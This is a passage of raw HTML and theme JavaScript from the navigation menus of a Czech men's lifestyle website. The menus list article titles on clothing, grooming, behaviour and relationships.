pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
